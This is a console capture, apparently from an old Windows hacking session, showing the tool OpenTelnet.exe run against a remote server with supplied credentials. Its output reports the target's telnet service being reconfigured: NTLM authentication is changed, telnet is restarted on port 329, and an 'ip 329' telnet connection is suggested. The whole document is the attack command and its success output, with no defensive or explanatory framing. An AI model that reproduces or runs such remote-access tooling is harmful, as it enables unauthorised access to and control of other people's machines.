 E:\WINNT\System32\cmd.exe
F:\hack>opentelnet \\ system32 ffhh 1 329
*******************************************************
Remote Telnet Configure, by refdom
Email: refdom@263.net
opentelnet
Usage:OpenTelnet.exe \\server username password NTLMAuthor telnetport
*******************************************************
Connecting \\ ...Canncel Successfully!
Successfully!
NOTICE!!!!!!
The Telnet Service default setting:NTLMAuthor=2 TelnetPort=23
Stopping telnet service ...
Telnet service is stopped successfully!
Starting telnet service...
telnet service is started successfully! telnet service is running!
BINGLE!!!Yeah!!
Telnet Port is 329. You can try:"telnet ip 329", to connect the server!
Disconnecting server...Successfully!
F:\hack>_